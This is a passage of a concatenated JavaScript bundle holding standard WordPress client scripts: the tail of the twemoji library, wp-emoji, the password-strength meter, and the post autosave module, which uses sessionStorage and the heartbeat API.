dea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,
        f = /\uFE0F/g,
        c = String.fromCharCode(8205),
        t = /[&<>'"]/g,
        m = /^(?:iframe|noframes|noscript|script|select|style|textarea)$/,
        e = String.fromCharCode;
    return h;

    function x(d, u) {
        return document.createTextNode(u ? d.replace(f, "") : d)
    }

    function b(d, u) {
        return "".concat(u.base, u.size, "/", d, u.ext)
    }

    function N(d) {
        return o(d.indexOf(c) < 0 ? d.replace(f, "") : d)
    }

    function r(d) {
        return u[d]
    }

    function a() {
        return null
    }

    function n(d, u) {
        return String(d).replace(g, u)
    }

    function o(d, u) {
        for (var f = [], c = 0, e = 0, b = 0; b < d.length;) c = d.charCodeAt(b++), e ? (f.push((65536 + (e - 55296 << 10) + (c - 56320)).toString(16)), e = 0) : 55296 <= c && c <= 56319 ? e = c : f.push(c.toString(16));
        return f.join(u || "-")
    }
}();
// Source: wp-includes/js/wp-emoji.min.js
! function(c, l) {
    c.wp = c.wp || {}, c.wp.emoji = new function() {
        var n, u, e = c.MutationObserver || c.WebKitMutationObserver || c.MozMutationObserver,
            a = c.document,
            t = !1,
            r = 0,
            o = 0 < c.navigator.userAgent.indexOf("Trident/7.0");

        function i() {
            return !a.implementation.hasFeature || a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1")
        }

        function s() {
            if (!t) {
                if (void 0 === c.twemoji) return 600 < r ? void 0 : (c.clearTimeout(u), u = c.setTimeout(s, 50), void r++);
                n = c.twemoji, t = !0, e && new e(function(u) {
                    for (var e, t, n, a, r = u.length; r--;) {
                        if (e = u[r].addedNodes, t = u[r].removedNodes, 1 === (n = e.length) && 1 === t.length && 3 === e[0].nodeType && "IMG" === t[0].nodeName && e[0].data === t[0].alt && "load-failed" === t[0].getAttribute("data-error")) return;
                        for (; n--;) {
                            if (3 === (a = e[n]).nodeType) {
                                if (!a.parentNode) continue;
                                if (o)
                                    for (; a.nextSibling && 3 === a.nextSibling.nodeType;) a.nodeValue = a.nodeValue + a.nextSibling.nodeValue, a.parentNode.removeChild(a.nextSibling);
                                a = a.parentNode
                            }
                            d(a.textContent) && f(a)
                        }
                    }
                }).observe(a.body, {
                    childList: !0,
                    subtree: !0
                }), f(a.body)
            }
        }

        function d(u) {
            return !!u && (/[\uDC00-\uDFFF]/.test(u) || /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))
        }

        function f(u, e) {
            var t;
            return !l.supports.everything && n && u && ("string" == typeof u || u.childNodes && u.childNodes.length) ? (e = e || {}, t = {
                base: i() ? l.svgUrl : l.baseUrl,
                ext: i() ? l.svgExt : l.ext,
                className: e.className || "emoji",
                callback: function(u, e) {
                    switch (u) {
                        case "a9":
                        case "ae":
                        case "2122":
                        case "2194":
                        case "2660":
                        case "2663":
                        case "2665":
                        case "2666":
                            return !1
                    }
                    return !(l.supports.everythingExceptFlag && !/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u) && !/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u)) && "".concat(e.base, u, e.ext)
                },
                attributes: function() {
                    return {
                        role: "img"
                    }
                },
                onerror: function() {
                    n.parentNode && (this.setAttribute("data-error", "load-failed"), n.parentNode.replaceChild(a.createTextNode(n.alt), n))
                },
                doNotParse: function(u) {
                    return !(!u || !u.className || "string" != typeof u.className || -1 === u.className.indexOf("wp-exclude-emoji"))
                }
            }, "object" == typeof e.imgAttr && (t.attributes = function() {
                return e.imgAttr
            }), n.parse(u, t)) : u
        }
        return l && (l.DOMReady ? s() : l.readyCallback = s), {
            parse: f,
            test: d
        }
    }
}(window, window._wpemojiSettings);
window.wp = window.wp || {},
    function(a) {
        var e = wp.i18n.__,
            n = wp.i18n.sprintf;
        wp.passwordStrength = {
            meter: function(e, n, t) {
                return Array.isArray(n) || (n = [n.toString()]), e != t && t && 0 < t.length ? 5 : void 0 === window.zxcvbn ? -1 : zxcvbn(e, n).score
            },
            userInputBlacklist: function() {
                return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."), "wp.passwordStrength.userInputBlacklist()", "5.5.0", "wp.passwordStrength.userInputDisallowedList()")), wp.passwordStrength.userInputDisallowedList()
            },
            userInputDisallowedList: function() {
                var e, n, t, r, s = [],
                    i = [],
                    o = ["user_login", "first_name", "last_name", "nickname", "display_name", "email", "url", "description", "weblog_title", "admin_email"];
                for (s.push(document.title), s.push(document.URL), n = o.length, e = 0; e < n; e++) 0 !== (r = a("#" + o[e])).length && (s.push(r[0].defaultValue), s.push(r.val()));
                for (t = s.length, e = 0; e < t; e++) s[e] && (i = i.concat(s[e].replace(/\W/g, " ").split(" ")));
                return i = a.grep(i, function(e, n) {
                    return !("" === e || e.length < 4) && a.inArray(e, i) === n
                })
            }
        }, window.passwordStrength = wp.passwordStrength.meter
    }(jQuery);


/**
 * @output wp-includes/js/autosave.js
 */

/* global tinymce, wpCookies, autosaveL10n, switchEditors */
// Back-compat.
window.autosave = function() {
	return true;
};

/**
 * Adds autosave to the window object on dom ready.
 *
 * @since 3.9.0
 *
 * @param {jQuery} $ jQuery object.
 * @param {window} The window object.
 *
 */
( function( $, window ) {
	/**
	 * Auto saves the post.
	 *
	 * @since 3.9.0
	 *
	 * @return {Object}
	 * 	{{
	 * 		getPostData: getPostData,
	 * 		getCompareString: getCompareString,
	 * 		disableButtons: disableButtons,
	 * 		enableButtons: enableButtons,
	 * 		local: ({hasStorage, getSavedPostData, save, suspend, resume}|*),
	 * 		server: ({tempBlockSave, triggerSave, postChanged, suspend, resume}|*)
	 * 	}}
	 * 	The object with all functions for autosave.
	 */
	function autosave() {
		var initialCompareString,
			initialCompareData = {},
			lastTriggerSave    = 0,
			$document          = $( document );

		/**
		 * Sets the initial compare data.
		 *
		 * @since 5.6.1
		 */
		function setInitialCompare() {
			initialCompareData = {
				post_title: $( '#title' ).val() || '',
				content: $( '#content' ).val() || '',
				excerpt: $( '#excerpt' ).val() || ''
			};

			initialCompareString = getCompareString( initialCompareData );
		}

		/**
		 * Returns the data saved in both local and remote autosave.
		 *
		 * @since 3.9.0
		 *
		 * @param {string} type The type of autosave either local or remote.
		 *
		 * @return {Object} Object containing the post data.
		 */
		function getPostData( type ) {
			var post_name, parent_id, data,
				time = ( new Date() ).getTime(),
				cats = [],
				editor = getEditor();

			// Don't run editor.save() more often than every 3 seconds.
			// It is resource intensive and might slow down typing in long posts on slow devices.
			if ( editor && editor.isDirty() && ! editor.isHidden() && time - 3000 > lastTriggerSave ) {
				editor.save();
				lastTriggerSave = time;
			}

			data = {
				post_id: $( '#post_ID' ).val() || 0,
				post_type: $( '#post_type' ).val() || '',
				post_author: $( '#post_author' ).val() || '',
				post_title: $( '#title' ).val() || '',
				content: $( '#content' ).val() || '',
				excerpt: $( '#excerpt' ).val() || ''
			};

			if ( type === 'local' ) {
				return data;
			}

			$( 'input[id^="in-category-"]:checked' ).each( function() {
				cats.push( this.value );
			});
			data.catslist = cats.join(',');

			if ( post_name = $( '#post_name' ).val() ) {
				data.post_name = post_name;
			}

			if ( parent_id = $( '#parent_id' ).val() ) {
				data.parent_id = parent_id;
			}

			if ( $( '#comment_status' ).prop( 'checked' ) ) {
				data.comment_status = 'open';
			}

			if ( $( '#ping_status' ).prop( 'checked' ) ) {
				data.ping_status = 'open';
			}

			if ( $( '#auto_draft' ).val() === '1' ) {
				data.auto_draft = '1';
			}

			return data;
		}

		/**
		 * Concatenates the title, content and excerpt. This is used to track changes
		 * when auto-saving.
		 *
		 * @since 3.9.0
		 *
		 * @param {Object} postData The object containing the post data.
		 *
		 * @return {string} A concatenated string with title, content and excerpt.
		 */
		function getCompareString( postData ) {
			if ( typeof postData === 'object' ) {
				return ( postData.post_title || '' ) + '::' + ( postData.content || '' ) + '::' + ( postData.excerpt || '' );
			}

			return ( $('#title').val() || '' ) + '::' + ( $('#content').val() || '' ) + '::' + ( $('#excerpt').val() || '' );
		}

		/**
		 * Disables save buttons.
		 *
		 * @since 3.9.0
		 *
		 * @return {void}
		 */
		function disableButtons() {
			$document.trigger('autosave-disable-buttons');

			// Re-enable 5 sec later. Just gives autosave a head start to avoid collisions.
			setTimeout( enableButtons, 5000 );
		}

		/**
		 * Enables save buttons.
		 *
		 * @since 3.9.0
		 *
		 * @return {void}
		 */
		function enableButtons() {
			$document.trigger( 'autosave-enable-buttons' );
		}

		/**
		 * Gets the content editor.
		 *
		 * @since 4.6.0
		 *
		 * @return {boolean|*} Returns either false if the editor is undefined,
		 *                     or the instance of the content editor.
		 */
		function getEditor() {
			return typeof tinymce !== 'undefined' && tinymce.get('content');
		}

		/**
		 * Autosave in localStorage.
		 *
		 * @since 3.9.0
		 *
		 * @return {
		 * {
		 * 	hasStorage: *,
		 * 	getSavedPostData: getSavedPostData,
		 * 	save: save,
		 * 	suspend: suspend,
		 * 	resume: resume
		 * 	}
		 * }
		 * The object with all functions for local storage autosave.
		 */
		function autosaveLocal() {
			var blog_id, post_id, hasStorage, intervalTimer,
				lastCompareString,
				isSuspended = false;

			/**
			 * Checks if the browser supports sessionStorage and it's not disabled.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean} True if the sessionStorage is supported and enabled.
			 */
			function checkStorage() {
				var test = Math.random().toString(),
					result = false;

				try {
					window.sessionStorage.setItem( 'wp-test', test );
					result = window.sessionStorage.getItem( 'wp-test' ) === test;
					window.sessionStorage.removeItem( 'wp-test' );
				} catch(e) {}

				hasStorage = result;
				return result;
			}

			/**
			 * Initializes the local storage.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean|Object} False if no sessionStorage in the browser or an Object
			 *                          containing all postData for this blog.
			 */
			function getStorage() {
				var stored_obj = false;
				// Separate local storage containers for each blog_id.
				if ( hasStorage && blog_id ) {
					stored_obj = sessionStorage.getItem( 'wp-autosave-' + blog_id );

					if ( stored_obj ) {
						stored_obj = JSON.parse( stored_obj );
					} else {
						stored_obj = {};
					}
				}

				return stored_obj;
			}

			/**
			 * Sets the storage for this blog. Confirms that the data was saved
			 * successfully.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean} True if the data was saved successfully, false if it wasn't saved.
			 */
			function setStorage( stored_obj ) {
				var key;

				if ( hasStorage && blog_id ) {
					key = 'wp-autosave-' + blog_id;
					sessionStorage.setItem( key, JSON.stringify( stored_obj ) );
					return sessionStorage.getItem( key ) !== null;
				}

				return false;
			}

			/**
			 * Gets the saved post data for the current post.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean|Object} False if no storage or no data or the postData as an Object.
			 */
			function getSavedPostData() {
				var stored = getStorage();

				if ( ! stored || ! post_id ) {
					return false;
				}

				return stored[ 'post_' + post_id ] || false;
			}

			/**
			 * Sets (save or delete) post data in the storage.
			 *
			 * If stored_data evaluates to 'false' the storage key for the current post will be removed.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object|boolean|null} stored_data The post data to store or null/false/empty to delete the key.
			 *
			 * @return {boolean} True if data is stored, false if data was removed.
			 */
			function setData( stored_data ) {
				var stored = getStorage();

				if ( ! stored || ! post_id ) {
					return false;
				}

				if ( stored_data ) {
					stored[ 'post_' + post_id ] = stored_data;
				} else if ( stored.hasOwnProperty( 'post_' + post_id ) ) {
					delete stored[ 'post_' + post_id ];
				} else {
					return false;
				}

				return setStorage( stored );
			}

			/**
			 * Sets isSuspended to true.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function suspend() {
				isSuspended = true;
			}

			/**
			 * Sets isSuspended to false.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function resume() {
				isSuspended = false;
			}

			/**
			 * Saves post data for the current post.
			 *
			 * Runs on a 15 seconds interval, saves when there are differences in the post title or content.
			 * When the optional data is provided, updates the last saved post data.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object} data The post data for saving, minimum 'post_title' and 'content'.
			 *
			 * @return {boolean} Returns true when data has been saved, otherwise it returns false.
			 */
			function save( data ) {
				var postData, compareString,
					result = false;

				if ( isSuspended || ! hasStorage ) {
					return false;
				}

				if ( data ) {
					postData = getSavedPostData() || {};
					$.extend( postData, data );
				} else {
					postData = getPostData('local');
				}

				compareString = getCompareString( postData );

				if ( typeof lastCompareString === 'undefined' ) {
					lastCompareString = initialCompareString;
				}

				// If the content, title and excerpt did not change since the last save, don't save again.
				if ( compareString === lastCompareString ) {
					return false;
				}

				postData.save_time = ( new Date() ).getTime();
				postData.status = $( '#post_status' ).val() || '';
				result = setData( postData );

				if ( result ) {
					lastCompareString = compareString;
				}

				return result;
			}

			/**
			 * Initializes the auto save function.
			 *
			 * Checks whether the editor is active or not to use the editor events
			 * to autosave, or uses the values from the elements to autosave.
			 *
			 * Runs on DOM ready.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function run() {
				post_id = $('#post_ID').val() || 0;

				// Check if the local post data is different than the loaded post data.
				if ( $( '#wp-content-wrap' ).hasClass( 'tmce-active' ) ) {

					/*
					 * If TinyMCE loads first, check the post 1.5 seconds after it is ready.
					 * By this time the content has been loaded in the editor and 'saved' to the textarea.
					 * This prevents false positives.
					 */
					$document.on( 'tinymce-editor-init.autosave', function() {
						window.setTimeout( function() {
							checkPost();
						}, 1500 );
					});
				} else {
					checkPost();
				}

				// Save every 15 seconds.
				intervalTimer = window.setInterval( save, 15000 );

				$( 'form#post' ).on( 'submit.autosave-local', function() {
					var editor = getEditor(),
						post_id = $('#post_ID').val() || 0;

					if ( editor && ! editor.isHidden() ) {

						// Last onSubmit event in the editor, needs to run after the content has been moved to the textarea.
						editor.on( 'submit', function() {
							save({
								post_title: $( '#title' ).val() || '',
								content: $( '#content' ).val() || '',
								excerpt: $( '#excerpt' ).val() || ''
							});
						});
					} else {
						save({
							post_title: $( '#title' ).val() || '',
							content: $( '#content' ).val() || '',
							excerpt: $( '#excerpt' ).val() || ''
						});
					}

					var secure = ( 'https:' === window.location.protocol );
					wpCookies.set( 'wp-saving-post', post_id + '-check', 24 * 60 * 60, false, false, secure );
				});
			}

			/**
			 * Compares 2 strings. Removes whitespaces in the strings before comparing them.
			 *
			 * @since 3.9.0
			 *
			 * @param {string} str1 The first string.
			 * @param {string} str2 The second string.
			 * @return {boolean} True if the strings are the same.
			 */
			function compare( str1, str2 ) {
				function removeSpaces( string ) {
					return string.toString().replace(/[\x20\t\r\n\f]+/g, '');
				}

				return ( removeSpaces( str1 || '' ) === removeSpaces( str2 || '' ) );
			}

			/**
			 * Checks if the saved data for the current post (if any) is different than the
			 * loaded post data on the screen.
			 *
			 * Shows a standard message letting the user restore the post data if different.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function checkPost() {
				var content, post_title, excerpt, $notice,
					postData = getSavedPostData(),
					cookie = wpCookies.get( 'wp-saving-post' ),
					$newerAutosaveNotice = $( '#has-newer-autosave' ).parent( '.notice' ),
					$headerEnd = $( '.wp-header-end' );

				if ( cookie === post_id + '-saved' ) {
					wpCookies.remove( 'wp-saving-post' );
					// The post was saved properly, remove old data and bail.
					setData( false );
					return;
				}

				if ( ! postData ) {
					return;
				}

				content = $( '#content' ).val() || '';
				post_title = $( '#title' ).val() || '';
				excerpt = $( '#excerpt' ).val() || '';

				if ( compare( content, postData.content ) && compare( post_title, postData.post_title ) &&
					compare( excerpt, postData.excerpt ) ) {

					return;
				}

				/*
				 * If '.wp-header-end' is found, append the notices after it otherwise
				 * after the first h1 or h2 heading found within the main content.
				 */
				if ( ! $headerEnd.length ) {
					$headerEnd = $( '.wrap h1, .wrap h2' ).first();
				}

				$notice = $( '#local-storage-notice' )
					.insertAfter( $headerEnd )
					.addClass( 'notice-warning' );

				if ( $newerAutosaveNotice.length ) {

					// If there is a "server" autosave notice, hide it.
					// The data in the session storage is either the same or newer.
					$newerAutosaveNotice.slideUp( 150, function() {
						$notice.slideDown( 150 );
					});
				} else {
					$notice.slideDown( 200 );
				}

				$notice.find( '.restore-backup' ).on( 'click.autosave-local', function() {
					restorePost( postData );
					$notice.fadeTo( 250, 0, function() {
						$notice.slideUp( 150 );
					});
				});
			}

			/**
			 * Restores the current title, content and excerpt from postData.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object} postData The object containing all post data.
			 *
			 * @return {boolean} True if the post is restored.
			 */
			function restorePost( postData ) {
				var editor;

				if ( postData ) {
					// Set the last saved data.
					lastCompareString = getCompareString( postData );

					if ( $( '#title' ).val() !== postData.post_title ) {
						$( '#title' ).trigger( 'focus' ).val( postData.post_title || '' );
					}

					$( '#excerpt' ).val( postData.excerpt || '' );
					editor = getEditor();

					if ( editor && ! editor.isHidden() && typeof switchEditors !== 'undefined' ) {
						if ( editor.settings.wpautop && postData.content ) {
							postData.content = switchEditors.wpautop( postData.content );
						}

						// Make sure there's an undo level in the editor.
						editor.undoManager.transact( function() {
							editor.setContent( postData.content || '' );
							editor.nodeChanged();
						});
					} else {

						// Make sure the Code editor is selected.
						$( '#content-html' ).trigger( 'click' );
						$( '#content' ).trigger( 'focus' );

						// Using document.execCommand() will let the user undo.
						document.execCommand( 'selectAll' );
						document.execCommand( 'insertText', false, postData.content || '' );
					}

					return true;
				}

				return false;
			}

			blog_id = typeof window.autosaveL10n !== 'undefined' && window.autosaveL10n.blog_id;

			/*
			 * Check if the browser supports sessionStorage and it's not disabled,
			 * then initialize and run checkPost().
			 * Don't run if the post type supports neither 'editor' (textarea#content) nor 'excerpt'.
			 */
			if ( checkStorage() && blog_id && ( $('#content').length || $('#excerpt').length ) ) {
				$( run );
			}

			return {
				hasStorage: hasStorage,
				getSavedPostData: getSavedPostData,
				save: save,
				suspend: suspend,
				resume: resume
			};
		}

		/**
		 * Auto saves the post on the server.
		 *
		 * @since 3.9.0
		 *
		 * @return {Object} {
		 * 	{
		 * 		tempBlockSave: tempBlockSave,
		 * 		triggerSave: triggerSave,
		 * 		postChanged: postChanged,
		 * 		suspend: suspend,
		 * 		resume: resume
		 * 		}
		 * 	} The object all functions for autosave.
		 */
		function autosaveServer() {
			var _blockSave, _blockSaveTimer, previousCompareString, lastCompareString,
				nextRun = 0,
				isSuspended = false;


			/**
			 * Blocks saving for the next 10 seconds.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function tempBlockSave() {
				_blockSave = true;
				window.clearTimeout( _blockSaveTimer );

				_blockSaveTimer = window.setTimeout( function() {
					_blockSave = false;
				}, 10000 );
			}

			/**
			 * Sets isSuspended to true.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function suspend() {
				isSuspended = true;
			}

			/**
			 * Sets isSuspended to false.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function resume() {
				isSuspended = false;
			}

			/**
			 * Triggers the autosave with the post data.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object} data The post data.
			 *
			 * @return {void}
			 */
			function response( data ) {
				_schedule();
				_blockSave = false;
				lastCompareString = previousCompareString;
				previousCompareString = '';

				$document.trigger( 'after-autosave', [data] );
				enableButtons();

				if ( data.success ) {
					// No longer an auto-draft.
					$( '#auto_draft' ).val('');
				}
			}

			/**
			 * Saves immediately.
			 *
			 * Resets the timing and tells heartbeat to connect now.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function triggerSave() {
				nextRun = 0;
				wp.heartbeat.connectNow();
			}

			/**
			 * Checks if the post content in the textarea has changed since page load.
			 *
			 * This also happens when TinyMCE is active and editor.save() is triggered by
			 * wp.autosave.getPostData().
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean} True if the post has been changed.
			 */
			function postChanged() {
				var changed = false;

				// If there are TinyMCE instances, loop through them.
				if ( window.tinymce ) {
					window.tinymce.each( [ 'content', 'excerpt' ], function( field ) {
						var editor = window.tinymce.get( field );

						if ( ! editor || editor.isHidden() ) {
							if ( ( $( '#' + field ).val() || '' ) !== initialCompareData[ field ] ) {
								changed = true;
								// Break.
								return false;
							}
						} else if ( editor.isDirty() ) {
							changed = true;
							return false;
						}
					} );

					if ( ( $( '#title' ).val() || '' ) !== initialCompareData.post_title ) {
						changed = true;
					}

					return changed;
				}

				return getCompareString() !== initialCompareString;
			}

			/**
			 * Checks if the post can be saved or not.
			 *
			 * If the post hasn't changed or it cannot be updated,
			 * because the autosave is blocked or suspended, the function returns false.
			 *
			 * @since 3.9.0
			 *
			 * @return {Object} Returns the post data.
			 */
			function save() {
				var postData, compareString;

				// window.autosave() used for back-compat.
				if ( isSuspended || _blockSave || ! window.autosave() ) {
					return false;
				}

				if ( ( new Date() ).getTime() < nextRun ) {
					return false;
				}

				postData = getPostData();
				compareString = getCompareString( postData );

				// First check.
				if ( typeof lastCompareString === 'undefined' ) {
					lastCompareString = initialCompareString;
				}

				// No change.
				if ( compareString === lastCompareString ) {
					return false;
				}

				previousCompareString = compareString;
				tempBlockSave();
				disableButtons();

				$document.trigger( 'wpcountwords', [ postData.content ] )
					.trigger( 'before-autosave', [ postData ] );

				postData._wpnonce = $( '#_wpnonce' ).val() || '';

				return postData;
			}

			/**
			 * Sets the next run, based on the autosave interval.
			 *
			 * @private
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function _schedule() {
				nextRun = ( new Date() ).getTime() + ( autosaveL10n.autosaveInterval * 1000 ) || 60000;
			}

			/**
			 * Sets the autosaveData on the autosave heartbeat.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			$( function() {
				_schedule();
			}).on( 'heartbeat-send.autosave', function( event, data ) {
				var autosaveData = save();

				if ( autosaveData ) {
					data.wp_autosave = autosaveData;
				}

				/**
				 * Triggers the autosave of the post with the autosave data on the autosave
				 * heartbeat.
				 *
				 * @since 3.9.0
				 *
				 * @return {void}
				 */
			}).on( 'heartbeat-tick.autosave', function( event, data ) {
				if ( data.wp_autosave ) {
					response( data.wp_autosave );
				}
				/**
				 * Disables buttons and throws a notice when the connection is lost.
				 *
				 * @since 3.9.0
				 *
				 * @return {void}
				 */
			}).on( 'heartbeat-connection-lost.autosave', function( event, error, status ) {

				// When connection is lost, keep user from submitting changes.
				if ( 'timeout' === error || 603 === status ) {
					var $notice = $('#lost-connection-notice');

					if ( ! wp.autosave.local.hasStorage ) {
						$notice.find('.hide-if-no-sessionstorage').hide();
					}

					$notice.show();
					disableButtons();
				}

				/**
				 * Enables buttons when the connection is restored.
				 *
				 * @since 3.9.0
				 *
				 * @return {void}
				 */
			}).on( 'heartbeat-connection-restored.autosave', function() {
				$('#lost-connection-notice').hide();
				enableButtons();
			});

			return {
				tempBlockSave: tempBlockSave,
				triggerSave: triggerSave,
				postChanged: postChanged,
				suspend: suspend,
				resume: resume
			};
		}

		/**
		 * Sets the autosave time out.
		 *
		 * Wait for TinyMCE to initialize plus 1 second. for any external css to finish loading,
		 * then save to the textarea before setting initialCompareString.
		 * This avoids any insignificant differences between the initial textarea content and the content
		 * extracted from the editor.
		 *
		 * @since 3.9.0
		 *
		 * @return {void}
		 */
		$( function() {
			// Set the initial compare string in case TinyMCE is not used or not loaded first.
			setInitialCompare();
		}).on( 'tinymce-editor-init.autosave', function( event, editor ) {
			// Reset the initialCompare data after the TinyMCE instances have been initialized.
			if ( 'content' === editor.id || 'excerpt' === editor.id ) {
				window.setTimeout( function() {
					editor.save();
					setInitialCompare();
				}, 1000 );
			}
		});

		return {
			getPostData: getPostData,
			getCompareString: getCompareString,
			disableButtons: disableButtons,
			enableButtons: enableButtons,
			local: autosaveLocal(),
			server: autosaveServer()
		};
	}

	/** @namespace wp */
	window.wp = window.wp || {};
	window.wp.autosave = autosave();

}( jQuery, window ));


}catch(e){}
})();

